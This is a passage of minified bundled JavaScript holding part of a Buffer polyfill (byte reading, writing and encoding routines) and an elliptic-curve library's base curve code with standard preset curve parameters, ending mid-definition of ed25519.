y(t,e,r,i,n){if(0===t.length)return-1;if("string"==typeof r?(i=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),r=+r,isNaN(r)&&(r=n?0:t.length-1),r<0&&(r=t.length+r),r>=t.length){if(n)return-1;r=t.length-1}else if(r<0){if(!n)return-1;r=0}if("string"==typeof e&&(e=f.from(e,i)),f.isBuffer(e))return 0===e.length?-1:v(t,e,r,i,n);if("number"==typeof e)return e&=255,f.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?n?Uint8Array.prototype.indexOf.call(t,e,r):Uint8Array.prototype.lastIndexOf.call(t,e,r):v(t,[e],r,i,n);throw new TypeError("val must be string, number or Buffer")}function v(t,e,r,i,n){var a,o=1,s=t.length,f=e.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(t.length<2||e.length<2)return-1;o=2,s/=2,f/=2,r/=2}function u(t,e){return 1===o?t[e]:t.readUInt16BE(e*o)}if(n){var h=-1;for(a=r;a<s;a++)if(u(t,a)===u(e,-1===h?0:a-h)){if(-1===h&&(h=a),a-h+1===f)return h*o}else-1!==h&&(a-=a-h),h=-1}else for(r+f>s&&(r=s-f),a=r;a>=0;a--){for(var c=!0,d=0;d<f;d++)if(u(t,a+d)!==u(e,d)){c=!1;break}if(c)return a}return-1}function g(t,e,r,i){r=Number(r)||0;var n=t.length-r;i?(i=Number(i))>n&&(i=n):i=n;var a=e.length;if(a%2!=0)throw new TypeError("Invalid hex string");i>a/2&&(i=a/2);for(var o=0;o<i;++o){var s=parseInt(e.substr(2*o,2),16);if(isNaN(s))return o;t[r+o]=s}return o}function w(t,e,r,i){return q(j(e,t.length-r),t,r,i)}function _(t,e,r,i){return q(function(t){for(var e=[],r=0;r<t.length;++r)e.push(255&t.charCodeAt(r));return e}(e),t,r,i)}function M(t,e,r,i){return _(t,e,r,i)}function A(t,e,r,i){return q(C(e),t,r,i)}function x(t,e,r,i){return q(function(t,e){for(var r,i,n,a=[],o=0;o<t.length&&!((e-=2)<0);++o)r=t.charCodeAt(o),i=r>>8,n=r%256,a.push(n),a.push(i);return a}(e,t.length-r),t,r,i)}function S(t,e,r){return 0===e&&r===t.length?i.fromByteArray(t):i.fromByteArray(t.slice(e,r))}function k(t,e,r){r=Math.min(t.length,r);for(var i=[],n=e;n<r;){var a,o,s,f,u=t[n],h=null,c=u>239?4:u>223?3:u>191?2:1;if(n+c<=r)switch(c){case 1:u<128&&(h=u);break;case 2:128==(192&(a=t[n+1]))&&(f=(31&u)<<6|63&a)>127&&(h=f);break;case 3:a=t[n+1],o=t[n+2],128==(192&a)&&128==(192&o)&&(f=(15&u)<<12|(63&a)<<6|63&o)>2047&&(f<55296||f>57343)&&(h=f);break;case 4:a=t[n+1],o=t[n+2],s=t[n+3],128==(192&a)&&128==(192&o)&&128==(192&s)&&(f=(15&u)<<18|(63&a)<<12|(63&o)<<6|63&s)>65535&&f<1114112&&(h=f)}null===h?(h=65533,c=1):h>65535&&(h-=65536,i.push(h>>>10&1023|55296),h=56320|1023&h),i.push(h),n+=c}return function(t){var e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);var r="",i=0;for(;i<e;)r+=String.fromCharCode.apply(String,t.slice(i,i+=4096));return r}(i)}e.Buffer=f,e.SlowBuffer=function(t){+t!=t&&(t=0);return f.alloc(+t)},e.INSPECT_MAX_BYTES=50,f.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}(),e.kMaxLength=o(),f.poolSize=8192,f._augment=function(t){return t.__proto__=f.prototype,t},f.from=function(t,e,r){return u(null,t,e,r)},f.TYPED_ARRAY_SUPPORT&&(f.prototype.__proto__=Uint8Array.prototype,f.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&f[Symbol.species]===f&&Object.defineProperty(f,Symbol.species,{value:null,configurable:!0})),f.alloc=function(t,e,r){return function(t,e,r,i){return h(e),e<=0?s(t,e):void 0!==r?"string"==typeof i?s(t,e).fill(r,i):s(t,e).fill(r):s(t,e)}(null,t,e,r)},f.allocUnsafe=function(t){return c(null,t)},f.allocUnsafeSlow=function(t){return c(null,t)},f.isBuffer=function(t){return!(null==t||!t._isBuffer)},f.compare=function(t,e){if(!f.isBuffer(t)||!f.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var r=t.length,i=e.length,n=0,a=Math.min(r,i);n<a;++n)if(t[n]!==e[n]){r=t[n],i=e[n];break}return r<i?-1:i<r?1:0},f.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},f.concat=function(t,e){if(!a(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return f.alloc(0);var r;if(void 0===e)for(e=0,r=0;r<t.length;++r)e+=t[r].length;var i=f.allocUnsafe(e),n=0;for(r=0;r<t.length;++r){var o=t[r];if(!f.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(i,n),n+=o.length}return i},f.byteLength=p,f.prototype._isBuffer=!0,f.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)m(this,e,e+1);return this},f.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)m(this,e,e+3),m(this,e+1,e+2);return this},f.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)m(this,e,e+7),m(this,e+1,e+6),m(this,e+2,e+5),m(this,e+3,e+4);return this},f.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?k(this,0,t):b.apply(this,arguments)},f.prototype.equals=function(t){if(!f.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===f.compare(this,t)},f.prototype.inspect=function(){var t="",r=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,r).match(/.{2}/g).join(" "),this.length>r&&(t+=" ... ")),"<Buffer "+t+">"},f.prototype.compare=function(t,e,r,i,n){if(!f.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===i&&(i=0),void 0===n&&(n=this.length),e<0||r>t.length||i<0||n>this.length)throw new RangeError("out of range index");if(i>=n&&e>=r)return 0;if(i>=n)return-1;if(e>=r)return 1;if(this===t)return 0;for(var a=(n>>>=0)-(i>>>=0),o=(r>>>=0)-(e>>>=0),s=Math.min(a,o),u=this.slice(i,n),h=t.slice(e,r),c=0;c<s;++c)if(u[c]!==h[c]){a=u[c],o=h[c];break}return a<o?-1:o<a?1:0},f.prototype.includes=function(t,e,r){return-1!==this.indexOf(t,e,r)},f.prototype.indexOf=function(t,e,r){return y(this,t,e,r,!0)},f.prototype.lastIndexOf=function(t,e,r){return y(this,t,e,r,!1)},f.prototype.write=function(t,e,r,i){if(void 0===e)i="utf8",r=this.length,e=0;else if(void 0===r&&"string"==typeof e)i=e,r=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(r)?(r|=0,void 0===i&&(i="utf8")):(i=r,r=void 0)}var n=this.length-e;if((void 0===r||r>n)&&(r=n),t.length>0&&(r<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");i||(i="utf8");for(var a=!1;;)switch(i){case"hex":return g(this,t,e,r);case"utf8":case"utf-8":return w(this,t,e,r);case"ascii":return _(this,t,e,r);case"latin1":case"binary":return M(this,t,e,r);case"base64":return A(this,t,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return x(this,t,e,r);default:if(a)throw new TypeError("Unknown encoding: "+i);i=(""+i).toLowerCase(),a=!0}},f.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function z(t,e,r){var i="";r=Math.min(t.length,r);for(var n=e;n<r;++n)i+=String.fromCharCode(127&t[n]);return i}function E(t,e,r){var i="";r=Math.min(t.length,r);for(var n=e;n<r;++n)i+=String.fromCharCode(t[n]);return i}function T(t,e,r){var i=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>i)&&(r=i);for(var n="",a=e;a<r;++a)n+=K(t[a]);return n}function R(t,e,r){for(var i=t.slice(e,r),n="",a=0;a<i.length;a+=2)n+=String.fromCharCode(i[a]+256*i[a+1]);return n}function P(t,e,r){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>r)throw new RangeError("Trying to access beyond buffer length")}function I(t,e,r,i,n,a){if(!f.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>n||e<a)throw new RangeError('"value" argument is out of bounds');if(r+i>t.length)throw new RangeError("Index out of range")}function N(t,e,r,i){e<0&&(e=65535+e+1);for(var n=0,a=Math.min(t.length-r,2);n<a;++n)t[r+n]=(e&255<<8*(i?n:1-n))>>>8*(i?n:1-n)}function U(t,e,r,i){e<0&&(e=4294967295+e+1);for(var n=0,a=Math.min(t.length-r,4);n<a;++n)t[r+n]=e>>>8*(i?n:3-n)&255}function B(t,e,r,i,n,a){if(r+i>t.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function O(t,e,r,i,a){return a||B(t,0,r,4),n.write(t,e,r,i,23,4),r+4}function D(t,e,r,i,a){return a||B(t,0,r,8),n.write(t,e,r,i,52,8),r+8}f.prototype.slice=function(t,e){var r,i=this.length;if((t=~~t)<0?(t+=i)<0&&(t=0):t>i&&(t=i),(e=void 0===e?i:~~e)<0?(e+=i)<0&&(e=0):e>i&&(e=i),e<t&&(e=t),f.TYPED_ARRAY_SUPPORT)(r=this.subarray(t,e)).__proto__=f.prototype;else{var n=e-t;r=new f(n,void 0);for(var a=0;a<n;++a)r[a]=this[a+t]}return r},f.prototype.readUIntLE=function(t,e,r){t|=0,e|=0,r||P(t,e,this.length);for(var i=this[t],n=1,a=0;++a<e&&(n*=256);)i+=this[t+a]*n;return i},f.prototype.readUIntBE=function(t,e,r){t|=0,e|=0,r||P(t,e,this.length);for(var i=this[t+--e],n=1;e>0&&(n*=256);)i+=this[t+--e]*n;return i},f.prototype.readUInt8=function(t,e){return e||P(t,1,this.length),this[t]},f.prototype.readUInt16LE=function(t,e){return e||P(t,2,this.length),this[t]|this[t+1]<<8},f.prototype.readUInt16BE=function(t,e){return e||P(t,2,this.length),this[t]<<8|this[t+1]},f.prototype.readUInt32LE=function(t,e){return e||P(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},f.prototype.readUInt32BE=function(t,e){return e||P(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},f.prototype.readIntLE=function(t,e,r){t|=0,e|=0,r||P(t,e,this.length);for(var i=this[t],n=1,a=0;++a<e&&(n*=256);)i+=this[t+a]*n;return i>=(n*=128)&&(i-=Math.pow(2,8*e)),i},f.prototype.readIntBE=function(t,e,r){t|=0,e|=0,r||P(t,e,this.length);for(var i=e,n=1,a=this[t+--i];i>0&&(n*=256);)a+=this[t+--i]*n;return a>=(n*=128)&&(a-=Math.pow(2,8*e)),a},f.prototype.readInt8=function(t,e){return e||P(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},f.prototype.readInt16LE=function(t,e){e||P(t,2,this.length);var r=this[t]|this[t+1]<<8;return 32768&r?4294901760|r:r},f.prototype.readInt16BE=function(t,e){e||P(t,2,this.length);var r=this[t+1]|this[t]<<8;return 32768&r?4294901760|r:r},f.prototype.readInt32LE=function(t,e){return e||P(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},f.prototype.readInt32BE=function(t,e){return e||P(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},f.prototype.readFloatLE=function(t,e){return e||P(t,4,this.length),n.read(this,t,!0,23,4)},f.prototype.readFloatBE=function(t,e){return e||P(t,4,this.length),n.read(this,t,!1,23,4)},f.prototype.readDoubleLE=function(t,e){return e||P(t,8,this.length),n.read(this,t,!0,52,8)},f.prototype.readDoubleBE=function(t,e){return e||P(t,8,this.length),n.read(this,t,!1,52,8)},f.prototype.writeUIntLE=function(t,e,r,i){(t=+t,e|=0,r|=0,i)||I(this,t,e,r,Math.pow(2,8*r)-1,0);var n=1,a=0;for(this[e]=255&t;++a<r&&(n*=256);)this[e+a]=t/n&255;return e+r},f.prototype.writeUIntBE=function(t,e,r,i){(t=+t,e|=0,r|=0,i)||I(this,t,e,r,Math.pow(2,8*r)-1,0);var n=r-1,a=1;for(this[e+n]=255&t;--n>=0&&(a*=256);)this[e+n]=t/a&255;return e+r},f.prototype.writeUInt8=function(t,e,r){return t=+t,e|=0,r||I(this,t,e,1,255,0),f.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},f.prototype.writeUInt16LE=function(t,e,r){return t=+t,e|=0,r||I(this,t,e,2,65535,0),f.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):N(this,t,e,!0),e+2},f.prototype.writeUInt16BE=function(t,e,r){return t=+t,e|=0,r||I(this,t,e,2,65535,0),f.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):N(this,t,e,!1),e+2},f.prototype.writeUInt32LE=function(t,e,r){return t=+t,e|=0,r||I(this,t,e,4,4294967295,0),f.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):U(this,t,e,!0),e+4},f.prototype.writeUInt32BE=function(t,e,r){return t=+t,e|=0,r||I(this,t,e,4,4294967295,0),f.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):U(this,t,e,!1),e+4},f.prototype.writeIntLE=function(t,e,r,i){if(t=+t,e|=0,!i){var n=Math.pow(2,8*r-1);I(this,t,e,r,n-1,-n)}var a=0,o=1,s=0;for(this[e]=255&t;++a<r&&(o*=256);)t<0&&0===s&&0!==this[e+a-1]&&(s=1),this[e+a]=(t/o>>0)-s&255;return e+r},f.prototype.writeIntBE=function(t,e,r,i){if(t=+t,e|=0,!i){var n=Math.pow(2,8*r-1);I(this,t,e,r,n-1,-n)}var a=r-1,o=1,s=0;for(this[e+a]=255&t;--a>=0&&(o*=256);)t<0&&0===s&&0!==this[e+a+1]&&(s=1),this[e+a]=(t/o>>0)-s&255;return e+r},f.prototype.writeInt8=function(t,e,r){return t=+t,e|=0,r||I(this,t,e,1,127,-128),f.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},f.prototype.writeInt16LE=function(t,e,r){return t=+t,e|=0,r||I(this,t,e,2,32767,-32768),f.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):N(this,t,e,!0),e+2},f.prototype.writeInt16BE=function(t,e,r){return t=+t,e|=0,r||I(this,t,e,2,32767,-32768),f.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):N(this,t,e,!1),e+2},f.prototype.writeInt32LE=function(t,e,r){return t=+t,e|=0,r||I(this,t,e,4,2147483647,-2147483648),f.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):U(this,t,e,!0),e+4},f.prototype.writeInt32BE=function(t,e,r){return t=+t,e|=0,r||I(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),f.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):U(this,t,e,!1),e+4},f.prototype.writeFloatLE=function(t,e,r){return O(this,t,e,!0,r)},f.prototype.writeFloatBE=function(t,e,r){return O(this,t,e,!1,r)},f.prototype.writeDoubleLE=function(t,e,r){return D(this,t,e,!0,r)},f.prototype.writeDoubleBE=function(t,e,r){return D(this,t,e,!1,r)},f.prototype.copy=function(t,e,r,i){if(r||(r=0),i||0===i||(i=this.length),e>=t.length&&(e=t.length),e||(e=0),i>0&&i<r&&(i=r),i===r)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("sourceStart out of bounds");if(i<0)throw new RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length),t.length-e<i-r&&(i=t.length-e+r);var n,a=i-r;if(this===t&&r<e&&e<i)for(n=a-1;n>=0;--n)t[n+e]=this[n+r];else if(a<1e3||!f.TYPED_ARRAY_SUPPORT)for(n=0;n<a;++n)t[n+e]=this[n+r];else Uint8Array.prototype.set.call(t,this.subarray(r,r+a),e);return a},f.prototype.fill=function(t,e,r,i){if("string"==typeof t){if("string"==typeof e?(i=e,e=0,r=this.length):"string"==typeof r&&(i=r,r=this.length),1===t.length){var n=t.charCodeAt(0);n<256&&(t=n)}if(void 0!==i&&"string"!=typeof i)throw new TypeError("encoding must be a string");if("string"==typeof i&&!f.isEncoding(i))throw new TypeError("Unknown encoding: "+i)}else"number"==typeof t&&(t&=255);if(e<0||this.length<e||this.length<r)throw new RangeError("Out of range index");if(r<=e)return this;var a;if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(a=e;a<r;++a)this[a]=t;else{var o=f.isBuffer(t)?t:j(new f(t,i).toString()),s=o.length;for(a=0;a<r-e;++a)this[a+e]=o[a%s]}return this};var L=/[^+\/0-9A-Za-z-_]/g;function K(t){return t<16?"0"+t.toString(16):t.toString(16)}function j(t,e){var r;e=e||1/0;for(var i=t.length,n=null,a=[],o=0;o<i;++o){if((r=t.charCodeAt(o))>55295&&r<57344){if(!n){if(r>56319){(e-=3)>-1&&a.push(239,191,189);continue}if(o+1===i){(e-=3)>-1&&a.push(239,191,189);continue}n=r;continue}if(r<56320){(e-=3)>-1&&a.push(239,191,189),n=r;continue}r=65536+(n-55296<<10|r-56320)}else n&&(e-=3)>-1&&a.push(239,191,189);if(n=null,r<128){if((e-=1)<0)break;a.push(r)}else if(r<2048){if((e-=2)<0)break;a.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break;a.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;a.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return a}function C(t){return i.toByteArray(function(t){if((t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(L,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function q(t,e,r,i){for(var n=0;n<i&&!(n+r>=e.length||n>=t.length);++n)e[n+r]=t[n];return n}}).call(this,r(16))},function(t,e,r){"use strict";var i=r(3),n=r(0),a=n.getNAF,o=n.getJSF,s=n.assert;function f(t,e){this.type=t,this.p=new i(e.p,16),this.red=e.prime?i.red(e.prime):i.mont(this.p),this.zero=new i(0).toRed(this.red),this.one=new i(1).toRed(this.red),this.two=new i(2).toRed(this.red),this.n=e.n&&new i(e.n,16),this.g=e.g&&this.pointFromJSON(e.g,e.gRed),this._wnafT1=new Array(4),this._wnafT2=new Array(4),this._wnafT3=new Array(4),this._wnafT4=new Array(4),this._bitLength=this.n?this.n.bitLength():0;var r=this.n&&this.p.div(this.n);!r||r.cmpn(100)>0?this.redN=null:(this._maxwellTrick=!0,this.redN=this.n.toRed(this.red))}function u(t,e){this.curve=t,this.type=e,this.precomputed=null}t.exports=f,f.prototype.point=function(){throw new Error("Not implemented")},f.prototype.validate=function(){throw new Error("Not implemented")},f.prototype._fixedNafMul=function(t,e){s(t.precomputed);var r=t._getDoubles(),i=a(e,1,this._bitLength),n=(1<<r.step+1)-(r.step%2==0?2:1);n/=3;var o,f,u=[];for(o=0;o<i.length;o+=r.step){f=0;for(var h=o+r.step-1;h>=o;h--)f=(f<<1)+i[h];u.push(f)}for(var c=this.jpoint(null,null,null),d=this.jpoint(null,null,null),l=n;l>0;l--){for(o=0;o<u.length;o++)(f=u[o])===l?d=d.mixedAdd(r.points[o]):f===-l&&(d=d.mixedAdd(r.points[o].neg()));c=c.add(d)}return c.toP()},f.prototype._wnafMul=function(t,e){var r=4,i=t._getNAFPoints(r);r=i.wnd;for(var n=i.points,o=a(e,r,this._bitLength),f=this.jpoint(null,null,null),u=o.length-1;u>=0;u--){for(var h=0;u>=0&&0===o[u];u--)h++;if(u>=0&&h++,f=f.dblp(h),u<0)break;var c=o[u];s(0!==c),f="affine"===t.type?c>0?f.mixedAdd(n[c-1>>1]):f.mixedAdd(n[-c-1>>1].neg()):c>0?f.add(n[c-1>>1]):f.add(n[-c-1>>1].neg())}return"affine"===t.type?f.toP():f},f.prototype._wnafMulAdd=function(t,e,r,i,n){var s,f,u,h=this._wnafT1,c=this._wnafT2,d=this._wnafT3,l=0;for(s=0;s<i;s++){var p=(u=e[s])._getNAFPoints(t);h[s]=p.wnd,c[s]=p.points}for(s=i-1;s>=1;s-=2){var b=s-1,m=s;if(1===h[b]&&1===h[m]){var y=[e[b],null,null,e[m]];0===e[b].y.cmp(e[m].y)?(y[1]=e[b].add(e[m]),y[2]=e[b].toJ().mixedAdd(e[m].neg())):0===e[b].y.cmp(e[m].y.redNeg())?(y[1]=e[b].toJ().mixedAdd(e[m]),y[2]=e[b].add(e[m].neg())):(y[1]=e[b].toJ().mixedAdd(e[m]),y[2]=e[b].toJ().mixedAdd(e[m].neg()));var v=[-3,-1,-5,-7,0,7,5,1,3],g=o(r[b],r[m]);for(l=Math.max(g[0].length,l),d[b]=new Array(l),d[m]=new Array(l),f=0;f<l;f++){var w=0|g[0][f],_=0|g[1][f];d[b][f]=v[3*(w+1)+(_+1)],d[m][f]=0,c[b]=y}}else d[b]=a(r[b],h[b],this._bitLength),d[m]=a(r[m],h[m],this._bitLength),l=Math.max(d[b].length,l),l=Math.max(d[m].length,l)}var M=this.jpoint(null,null,null),A=this._wnafT4;for(s=l;s>=0;s--){for(var x=0;s>=0;){var S=!0;for(f=0;f<i;f++)A[f]=0|d[f][s],0!==A[f]&&(S=!1);if(!S)break;x++,s--}if(s>=0&&x++,M=M.dblp(x),s<0)break;for(f=0;f<i;f++){var k=A[f];0!==k&&(k>0?u=c[f][k-1>>1]:k<0&&(u=c[f][-k-1>>1].neg()),M="affine"===u.type?M.mixedAdd(u):M.add(u))}}for(s=0;s<i;s++)c[s]=null;return n?M:M.toP()},f.BasePoint=u,u.prototype.eq=function(){throw new Error("Not implemented")},u.prototype.validate=function(){return this.curve.validate(this)},f.prototype.decodePoint=function(t,e){t=n.toArray(t,e);var r=this.p.byteLength();if((4===t[0]||6===t[0]||7===t[0])&&t.length-1==2*r)return 6===t[0]?s(t[t.length-1]%2==0):7===t[0]&&s(t[t.length-1]%2==1),this.point(t.slice(1,1+r),t.slice(1+r,1+2*r));if((2===t[0]||3===t[0])&&t.length-1===r)return this.pointFromX(t.slice(1,1+r),3===t[0]);throw new Error("Unknown point format")},u.prototype.encodeCompressed=function(t){return this.encode(t,!0)},u.prototype._encode=function(t){var e=this.curve.p.byteLength(),r=this.getX().toArray("be",e);return t?[this.getY().isEven()?2:3].concat(r):[4].concat(r,this.getY().toArray("be",e))},u.prototype.encode=function(t,e){return n.encode(this._encode(e),t)},u.prototype.precompute=function(t){if(this.precomputed)return this;var e={doubles:null,naf:null,beta:null};return e.naf=this._getNAFPoints(8),e.doubles=this._getDoubles(4,t),e.beta=this._getBeta(),this.precomputed=e,this},u.prototype._hasDoubles=function(t){if(!this.precomputed)return!1;var e=this.precomputed.doubles;return!!e&&e.points.length>=Math.ceil((t.bitLength()+1)/e.step)},u.prototype._getDoubles=function(t,e){if(this.precomputed&&this.precomputed.doubles)return this.precomputed.doubles;for(var r=[this],i=this,n=0;n<e;n+=t){for(var a=0;a<t;a++)i=i.dbl();r.push(i)}return{step:t,points:r}},u.prototype._getNAFPoints=function(t){if(this.precomputed&&this.precomputed.naf)return this.precomputed.naf;for(var e=[this],r=(1<<t)-1,i=1===r?null:this.dbl(),n=1;n<r;n++)e[n]=e[n-1].add(i);return{wnd:t,points:e}},u.prototype._getBeta=function(){return null},u.prototype.dblp=function(t){for(var e=this,r=0;r<t;r++)e=e.dbl();return e}},function(t,e,r){"use strict";var i,n=e,a=r(6),o=r(22),s=r(0).assert;function f(t){"short"===t.type?this.curve=new o.short(t):"edwards"===t.type?this.curve=new o.edwards(t):this.curve=new o.mont(t),this.g=this.curve.g,this.n=this.curve.n,this.hash=t.hash,s(this.g.validate(),"Invalid curve"),s(this.g.mul(this.n).isInfinity(),"Invalid curve, G*N != O")}function u(t,e){Object.defineProperty(n,t,{configurable:!0,enumerable:!0,get:function(){var r=new f(e);return Object.defineProperty(n,t,{configurable:!0,enumerable:!0,value:r}),r}})}n.PresetCurve=f,u("p192",{type:"short",prime:"p192",p:"ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff",a:"ffffffff ffffffff ffffffff fffffffe ffffffff fffffffc",b:"64210519 e59c80e7 0fa7e9ab 72243049 feb8deec c146b9b1",n:"ffffffff ffffffff ffffffff 99def836 146bc9b1 b4d22831",hash:a.sha256,gRed:!1,g:["188da80e b03090f6 7cbf20eb 43a18800 f4ff0afd 82ff1012","07192b95 ffc8da78 631011ed 6b24cdd5 73f977a1 1e794811"]}),u("p224",{type:"short",prime:"p224",p:"ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001",a:"ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff fffffffe",b:"b4050a85 0c04b3ab f5413256 5044b0b7 d7bfd8ba 270b3943 2355ffb4",n:"ffffffff ffffffff ffffffff ffff16a2 e0b8f03e 13dd2945 5c5c2a3d",hash:a.sha256,gRed:!1,g:["b70e0cbd 6bb4bf7f 321390b9 4a03c1d3 56c21122 343280d6 115c1d21","bd376388 b5f723fb 4c22dfe6 cd4375a0 5a074764 44d58199 85007e34"]}),u("p256",{type:"short",prime:null,p:"ffffffff 00000001 00000000 00000000 00000000 ffffffff ffffffff ffffffff",a:"ffffffff 00000001 00000000 00000000 00000000 ffffffff ffffffff fffffffc",b:"5ac635d8 aa3a93e7 b3ebbd55 769886bc 651d06b0 cc53b0f6 3bce3c3e 27d2604b",n:"ffffffff 00000000 ffffffff ffffffff bce6faad a7179e84 f3b9cac2 fc632551",hash:a.sha256,gRed:!1,g:["6b17d1f2 e12c4247 f8bce6e5 63a440f2 77037d81 2deb33a0 f4a13945 d898c296","4fe342e2 fe1a7f9b 8ee7eb4a 7c0f9e16 2bce3357 6b315ece cbb64068 37bf51f5"]}),u("p384",{type:"short",prime:null,p:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe ffffffff 00000000 00000000 ffffffff",a:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe ffffffff 00000000 00000000 fffffffc",b:"b3312fa7 e23ee7e4 988e056b e3f82d19 181d9c6e fe814112 0314088f 5013875a c656398d 8a2ed19d 2a85c8ed d3ec2aef",n:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff c7634d81 f4372ddf 581a0db2 48b0a77a ecec196a ccc52973",hash:a.sha384,gRed:!1,g:["aa87ca22 be8b0537 8eb1c71e f320ad74 6e1d3b62 8ba79b98 59f741e0 82542a38 5502f25d bf55296c 3a545e38 72760ab7","3617de4a 96262c6f 5d9e98bf 9292dc29 f8f41dbd 289a147c e9da3113 b5f0b8c0 0a60b1ce 1d7e819d 7a431d7c 90ea0e5f"]}),u("p521",{type:"short",prime:null,p:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff",a:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffc",b:"00000051 953eb961 8e1c9a1f 929a21a0 b68540ee a2da725b 99b315f3 b8b48991 8ef109e1 56193951 ec7e937b 1652c0bd 3bb1bf07 3573df88 3d2c34f1 ef451fd4 6b503f00",n:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffa 51868783 bf2f966b 7fcc0148 f709a5d0 3bb5c9b8 899c47ae bb6fb71e 91386409",hash:a.sha512,gRed:!1,g:["000000c6 858e06b7 0404e9cd 9e3ecb66 2395b442 9c648139 053fb521 f828af60 6b4d3dba a14b5e77 efe75928 fe1dc127 a2ffa8de 3348b3c1 856a429b f97e7e31 c2e5bd66","00000118 39296a78 9a3bc004 5c8a5fb4 2c7d1bd9 98f54449 579b4468 17afbd17 273e662c 97ee7299 5ef42640 c550b901 3fad0761 353c7086 a272c240 88be9476 9fd16650"]}),u("curve25519",{type:"mont",prime:"p25519",p:"7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed",a:"76d06",b:"1",n:"1000000000000000 0000000000000000 14def9dea2f79cd6 5812631a5cf5d3ed",hash:a.sha256,gRed:!1,g:["9"]}),u("ed25519",{type:"edwards",prime:"p25519",p:"7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed",a:"-1",c:"1",d:"52036cee2b6ffe73 